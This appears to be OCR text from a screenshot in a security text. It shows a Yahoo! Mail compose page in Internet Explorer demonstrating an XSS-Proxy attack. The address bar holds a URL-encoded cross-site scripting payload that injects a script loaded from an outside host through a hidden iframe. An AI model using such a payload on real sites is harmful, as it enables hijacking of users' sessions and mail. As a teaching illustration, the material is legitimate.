 Yahoo! Mail - author_travis@yahoo.com - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites
Address 70%74%7Adocument.write('<%73%63%72%69%70%74%20src%3Dhttp://ip.securescience.net:8080/xss2.js><%2f%73%69%72%69%70%74>')></iframe></div> Go Links »
Yahoo! My Yahoo! Mail
YAHOO! MAIL Welcome, author_travis
[Sign Out, My Account]
Search the Web Search
Mail Home - Mail Tutorials - Help
Mail Addresses Calendar Notepad What's New - Mail Upgrades - Mail Options
Send Save as a Draft Cancel Send an eCard
Insert addresses | Add CC - Add BCC
To: author_travis@yahoo.com
Subject: Composing
Attach Files
abc B I U Stationery
Hello Friend
How are you?
Hidden Iframe with XSS-Proxy
connection
Use my signature
Send Save as a Draft Cancel
Internet